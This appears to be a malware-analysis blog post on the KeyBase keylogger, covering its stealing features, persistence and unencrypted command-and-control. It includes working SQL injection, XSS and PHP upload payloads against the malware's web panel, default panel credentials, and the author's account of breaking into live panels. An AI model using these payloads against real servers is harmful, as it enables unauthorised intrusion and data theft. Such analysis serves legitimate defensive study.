Keybase
Recently, a malware known as KeyBase, is “triggering” some of my sensors. KeyBase was distributed in February 2015 and sold for about $ 50 (in its first version), It remained active until May and then disappear from internet. During November it is back up with thousands of infections (v1.5).
Keybase is a malware with limited capabilities belonging to the families of keyloggers and info-stealers.
Table of Contents
Malware Overview
Keybase is written in C# and among its features we can find:
- Keylogging
- HotLogging(Keylogging ofspecific windows.ex. Paypal, bank accountsetc.)
- Password Stealer
- Browsers (Chrome, FIrefox, Internet Explorer, Opera, Safari)
- Client Email (Outlook, Thunderbird, Incredimail, NetScape, Eudora)
- General Purpose Software (FileZilla, JDownloader, IDM, Imvu, PalTalk)
- Taking Screenshot of the entire screen or specific windows
- Steal the contents of the Clipboard
- Ability to block certain Web sites
- Visit a website during the malware startup
- Self-destruction upon reaching a specific date
Code Analysis

Code is not particularly difficult to read as it is not obfuscated, it also contains the command and control server information “hard–coded” into the source code.
You can locate a key within resources of the program, once compiled, that appears unique to each build performed on the same machine.
The author has taken a number of simple obfuscation techniques to strings used in the code.
 Mainly “replace” and “reverse” operations to characters and strings, in addition to these operations, all the Microsoft Windows API calls are encrypted.
Mainly “replace” and “reverse” operations to characters and strings, in addition to these operations, all the Microsoft Windows API calls are encrypted.
Malware persistence is obtained by copying the executable in the Startup folder under the name of Important.exe (visible in the first block of code). This information cannot be changed by the builder and is statically set in the source code. It also set a key value in the registry as follow:
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run {32 byte}:{exe path}
Command and Control & Web Panel
The most interesting thing, especially for the poor quality of the code, is the web interface.
All the communications with the remote server are performed via simple HTTP requests and they are not encrypted.
KeyBase notification is issued to the remote server once it has been installed: Note the absence of certain HTTP headers.
Note the absence of certain HTTP headers.

The Web Control Panel gives you the control on all the information stolen from infected machines as seen in the following image:
Exploit
Default credentials for the web panels are: Admin:Admin, KeyBase:Logs123!
Analyzing the source code of the Web panel, you can identify multiple vulnerabilities: Post.php is vulnerable to SQL Injection (Error & Blind Based) and Cross Site Scripting (XSS) because the “machinename, windowtitle, keystrokestyped, machinetime” parameters are not filtered in any way.
Post.php is vulnerable to SQL Injection (Error & Blind Based) and Cross Site Scripting (XSS) because the “machinename, windowtitle, keystrokestyped, machinetime” parameters are not filtered in any way.
Sqlmap:
Parameter: machinename (GET) Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: machinename=1' AND (SELECT 5650 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,(SELECT (ELT(5650=5650,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'oAZi'='oAZi&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SELECT) Payload: machinename=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GRmL) AND 'mEfO'='mEfO&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes
XSS:
GET /keybase/post.php?keystrokestyped=a'"<script>alert('VoidSec')</script>&machinename=1&machinetime=a&type=keystrokes&windowtitle=a
The session cookie is set without the ‘HTTPOnly’ flag allowing the session hijacking through the previous XSS vulnerability.
By default, the directory “/image/Images“, (destination of the screenshots) does not require authentication, allowing anyone to see the images stored on the server
Upload.php does not perform any validation on the uploaded file, allowing a third party to upload a PHP script which can compromise the entire C&C server.
You may also notice how the author forgot the ‘re-naming’ of the uploaded files, the function designed for this purpose is never used. By submitting this request, you can upload a PHP file that allows you to read username and password of the web interface.
By submitting this request, you can upload a PHP file that allows you to read username and password of the web interface.
Exploit:
POST /image/upload.php HTTP/1.1 Host: $$VULNERABLE_HOST$$ User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Content-Type: multipart/form-data; boundary=---------------------------34593197730004 Content-Length: 394 -----------------------------34593197730004 Content-Disposition: form-data; name="file"; filename="NUBO_12_21_16_48_4.jpg.php" Content-Type: application/octet-stream <.?php $file = '../../config.php'; echo file_get_contents($file); ?.> -----------------------------34593197730004 Content-Disposition: form-data; name="submit" Upload -----------------------------34593197730004--
Malware Distribution & Targets

KeyBase, seems to be used to infect devices in over 41 countries, namely: Bosnia and Herzegovina, India, Iran, Jordan, Philippines, Serbia, Thailand, United States of America, Viet Nam.
Its incidence becomes relevant when we talk about the Iran that owns 45% of the infected devices..
Some installations include machines used in the following sectors: industrial, high tech, private medical offices, higher education, retail industries, government agencies as well as to traditional computer households.

Among the bulk of the collected information, while hacking one of the web panels, I was able to discover some files regarding the creation of a new Ransomware. I “dumped” all the back-end source code and I am currently monitoring the server, trying to retrieve some samples or the executable source code.
But that’s another story ….
Conclusions
Finally, despite KeyBase, lacks a few options (Download & Execute, Update) in the current landscape of malware and it appears unsophisticated (lack of encrypted communication and obfuscation) its ease of use, low detection rate and its simplicity by design, makes it useful for further development and/or further steps in a crypter, allowing the evasion of the most common Anti-Virus products.